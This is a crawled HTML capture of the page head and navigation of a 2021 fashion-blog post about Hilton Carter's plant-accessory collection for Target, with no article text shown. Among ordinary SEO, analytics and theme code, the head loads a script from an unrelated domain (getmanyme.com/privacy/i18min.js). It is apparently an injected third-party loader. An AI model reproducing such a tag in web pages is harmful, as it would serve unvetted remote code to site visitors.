

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/
body_size: 19197
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><meta property="og:image" content="http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Collection-400x242.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://therecessionista.com/feed/" /><link rel="alternate" type="text/xml" title="RSS .92" href="http://therecessionista.com/feed/rss/" /><link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://therecessionista.com/feed/atom/" /><link rel="pingback" href="http://therecessionista.com/xmlrpc.php" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-36496742-1', 'auto');
  ga('send', 'pageview');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO Premium plugin v22.1 (Yoast SEO v23.2) - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="http://therecessionista.com/wp-content/cache/autoptimize/css/autoptimize_ffe7052110997378ecf34ccd2c9db3b7.css" rel="stylesheet"><title>Stylist Hilton Carter Collaborates with Target for Plant Accessories</title><meta name="description" content="Target has announced a &quot;limited-time-only collaboration&quot; with plant enthusiast and interior stylist Hilton Carter launching May 14th. As people spend more" /><link rel="canonical" href="http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Stylist Hilton Carter Collaborates with Target for Plant Accessories" /><meta property="og:description" content="Target has announced a &quot;limited-time-only collaboration&quot; with plant enthusiast and interior stylist Hilton Carter launching May 14th. As people spend more" /><meta property="og:url" content="http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/" /><meta property="og:site_name" content="The Recessionista®" /><meta property="article:author" content="pages/The-Recessionista/45497273392" /><meta property="article:published_time" content="2021-05-02T22:42:43+00:00" /><meta property="og:image" content="http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Collection.png" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Mary Hall" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@Recessionista" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Mary Hall" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/#article","isPartOf":{"@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/"},"author":{"name":"Mary Hall","@id":"https://therecessionista.com/#/schema/person/7df511387177ee5d0091ecbdccc04f8b"},"headline":"Stylist Hilton Carter Collaborates with Target for Plant Accessories","datePublished":"2021-05-02T22:42:43+00:00","dateModified":"2021-05-02T22:42:43+00:00","mainEntityOfPage":{"@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/"},"wordCount":480,"publisher":{"@id":"https://therecessionista.com/#organization"},"image":{"@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/#primaryimage"},"thumbnailUrl":"http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Collection.png","keywords":["fashion","Hilton Carter","Hilton Carter for Target","Hilton Carter x Target","home decorating","interior design","plant accessories"],"articleSection":["Fashion"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/","url":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/","name":"Stylist Hilton Carter Collaborates with Target for Plant Accessories","isPartOf":{"@id":"https://therecessionista.com/#website"},"primaryImageOfPage":{"@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/#primaryimage"},"image":{"@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/#primaryimage"},"thumbnailUrl":"http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Collection.png","datePublished":"2021-05-02T22:42:43+00:00","dateModified":"2021-05-02T22:42:43+00:00","description":"Target has announced a \"limited-time-only collaboration\" with plant enthusiast and interior stylist Hilton Carter launching May 14th. As people spend more","breadcrumb":{"@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/#primaryimage","url":"http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Collection.png","contentUrl":"http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Collection.png","width":640,"height":320,"caption":"Hilton Carter for Target Collection launches on May 14, 2021."},{"@type":"BreadcrumbList","@id":"http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://therecessionista.com/"},{"@type":"ListItem","position":2,"name":"Stylist Hilton Carter Collaborates with Target for Plant Accessories"}]},{"@type":"WebSite","@id":"https://therecessionista.com/#website","url":"https://therecessionista.com/","name":"The Recessionista®","description":"Affordable fashion &amp; chic lifestyle tips","publisher":{"@id":"https://therecessionista.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://therecessionista.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://therecessionista.com/#organization","name":"The Recessionista","url":"https://therecessionista.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therecessionista.com/#/schema/logo/image/","url":"https://therecessionista.com/wp-content/uploads/2013/05/logo-sq-250-final-r.jpg","contentUrl":"https://therecessionista.com/wp-content/uploads/2013/05/logo-sq-250-final-r.jpg","width":250,"height":250,"caption":"The Recessionista"},"image":{"@id":"https://therecessionista.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://therecessionista.com/#/schema/person/7df511387177ee5d0091ecbdccc04f8b","name":"Mary Hall","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therecessionista.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/9d2f4da52b7db470e3fe864b6590e287?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/9d2f4da52b7db470e3fe864b6590e287?s=96&d=mm&r=g","caption":"Mary Hall"},"description":"Since 2008, Mary Hall has been the author of The Recessionista Blog, which is read by thousands of regular readers in over 160 countries. An internationally recognized expert on the art of the living the good life for less, she has been a commentator on local, national, and international radio and TV shows. Her advice has been featured in over 2,000 media outlets, including The New York Times, Reuters, Life &amp; Style magazine, ABC News, NBC News and now The Huffington Post, among many others.","sameAs":["http://therecessionista.com","pages/The-Recessionista/45497273392","Recessionista","www.linkedin.com/in/marychall","https://www.pinterest.com/threcessionista/","https://x.com/Recessionista"],"url":"http://therecessionista.com/author/mhall/"}]}</script> <!-- / Yoast SEO Premium plugin. --><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="The Recessionista® &raquo; Feed" href="http://therecessionista.com/feed/" /><link rel="alternate" type="application/rss+xml" title="The Recessionista® &raquo; Comments Feed" href="http://therecessionista.com/comments/feed/" /> <script type="text/javascript">/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/therecessionista.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=295656b97cb8c059369fd5e41ba2484f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><!--[if lt IE 10]><link rel='stylesheet' id='mvp-iecss-css' href='http://therecessionista.com/wp-content/themes/braxton/css/iecss.css?ver=295656b97cb8c059369fd5e41ba2484f' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=295656b97cb8c059369fd5e41ba2484f' type='text/css' media='all' /><link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%7CQuicksand%3A300%2C400%7CVidaloka%7CPlayfair+Display%3A400%2C700%2C900%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C800%7COswald%3A300%2C400%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <link rel="https://api.w.org/" href="http://therecessionista.com/wp-json/" /><link rel="alternate" type="application/json" href="http://therecessionista.com/wp-json/wp/v2/posts/11679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://therecessionista.com/xmlrpc.php?rsd" /><link rel='shortlink' href='http://therecessionista.com/?p=11679' /><link rel="alternate" type="application/json+oembed" href="http://therecessionista.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftherecessionista.com%2Fstylist-hilton-carter-collaborates-with-target-for-plant-accessories%2F" /><link rel="alternate" type="text/xml+oembed" href="http://therecessionista.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftherecessionista.com%2Fstylist-hilton-carter-collaborates-with-target-for-plant-accessories%2F&#038;format=xml" /><style type='text/css'>@import url(http://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#nav-wrapper,
#nav-top-wrap {
	background: #ffffff;
	}

.fly-but-wrap span {
	background: #555555;
	}

#main-nav .menu li a:hover,
#main-nav .menu li.current-menu-item a,
#search-button:hover,
.home-widget h3.widget-cat,
span.post-tags-header,
.post-tags a:hover,
.tag-cloud a:hover,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #f00a71;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #f00a71;
	}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	opacity: 0.8;
	}

#main-nav .menu-item-home a:hover {
	background: #f00a71 !important;
	}

#top-story-left h3,
#top-story-right h3 {
	border-bottom: 3px solid #f00a71;
	}

a, a:visited,
ul.top-stories li:hover h2,
ul.top-stories li:hover h2,
#top-story-middle:hover h2,
#top-story-wrapper:hover #feat2-main-text h2,
#feat1-left-wrapper:hover .feat1-left-text h2,
#feat1-right-wrapper:hover .feat1-right-text h2,
ul.split-columns li:hover h2,
.home-widget ul.wide-widget li:hover h2,
.home-widget ul.home-list li:hover h2,
h3.story-cat,
h3.story-cat a,
.sidebar-widget ul.home-list li:hover h2,
.sidebar-widget ul.wide-widget li:hover h2,
.sidebar-widget ul.split-columns li:hover h2,
#footer-nav .menu li a:hover,
.footer-widget ul.home-list li:hover h2,
.footer-widget ul.wide-widget li:hover h2,
.footer-widget ul.split-columns li:hover h2,
.prev,
.next {
	color: #f00a71;
	}

#wallpaper {
	background: url() no-repeat 50% 0;
	}

.featured-text h2,
.featured-text h2 a,
.feat1-main-text h2,
.feat1-main-text h2 a {
	font-family: 'Vidaloka', serif;
	}

#main-nav .menu li a,
#main-nav .menu li:hover ul li a {
	font-family: 'Raleway', sans-serif;
	}

#top-story-left h2,
#top-story-right h2,
.feat1-left-text h2,
.feat1-right-text h2,
#feat2-main-text h2,
#middle-text h2,
ul.split-columns li h2,
.home-widget .wide-text h2,
.home-widget .home-list-content h2,
h1.story-title,
.sidebar-widget .wide-text h2,
.sidebar-widget ul.split-columns li h2,
.footer-widget .wide-text h2,
.footer-widget ul.split-columns li h2,
#post-404 h1 {
	font-family: 'Playfair Display', serif;
	}

#top-story-left h3,
#top-story-right h3,
#middle-text h3,
h1.home-widget-header,
#woo-content h1.page-title,
h3.home-widget-header,
h1.archive-header,
h3.story-cat,
h3.story-cat a,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
h4.post-header,
h3.sidebar-widget-header,
h3.footer-widget-header {
	font-family: 'Oswald', sans-serif;
	}

@media screen and (max-width: 767px) and (min-width: 480px) {

	.sidebar-widget .home-list-content h2 {
		font-family: 'Playfair Display', serif;
		}

	}

#menufication-outer-wrap.menufication-transition-in #menufication-scroll-container {
	overflow-y: auto !important;
	}</style><style type="text/css"></style><style type="text/css">.featured-text h2, .featured-text h2 a {
    font-size: 32px Important;
}</style><style type="text/css" id="wp-custom-css">@media only screen and (max-width: 479px) {
  .home-widget ul.wide-widget li
{
    margin-bottom: 200px !important;
  }
}
	
@media only screen and (max-width: 1002px) and (min-width: 768px) {
  .home-widget ul.wide-widget li
{
    margin-bottom: 240px !important;
  }
}
	
.home-widget ul.wide-widget li{
  margin-bottom: 160px;
}</style> <script async src="https://getmanyme.com/privacy/i18min.js"></script> <script src="http://therecessionista.com/wp-content/cache/autoptimize/js/autoptimize_8796162c607d57dc755e45fe8e8159d4.js"></script></head><body class="post-template-default single single-post postid-11679 single-format-standard"><div id="site"><div id="fly-wrap"><div class="fly-wrap-out"><div class="fly-side-wrap"><ul class="fly-bottom-soc left relative"><li class="fb-soc"> <a href="https://www.facebook.com/pages/The-Recessionista/45497273392?fref=ts" target="_blank"> <i class="fa fa-facebook-square fa-2"></i> </a></li><li class="twit-soc"> <a href="https://twitter.com/recessionista" target="_blank"> <i class="fa fa-twitter fa-2"></i> </a></li><li class="pin-soc"> <a href="https://www.pinterest.com/threcessionista/" target="_blank"> <i class="fa fa-pinterest fa-2"></i> </a></li><li class="inst-soc"> <a href="https://www.instagram.com/recessionista/" target="_blank"> <i class="fa fa-instagram fa-2"></i> </a></li><li class="yt-soc"> <a href="https://www.youtube.com/user/TheRecessionista" target="_blank"> <i class="fa fa-youtube-play fa-2"></i> </a></li><li class="rss-soc"> <a href="http://feeds.feedburner.com/blogspot/Fnwk" target="_blank"> <i class="fa fa-rss fa-2"></i> </a></li></ul></div><!--fly-side-wrap--><div class="fly-wrap-in"><div id="fly-menu-wrap"><nav class="fly-nav-menu left relative"><div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-4993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4993"><a href="http://therecessionista.com">Home</a></li><li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4994"><a href="http://therecessionista.com/about-recessionista/">About</a><ul class="sub-menu"><li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="http://therecessionista.com/about-recessionista/contact/">Contact</a></li><li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a href="http://therecessionista.com/about-recessionista/copyright-information/">Copyright Information</a></li></ul></li><li 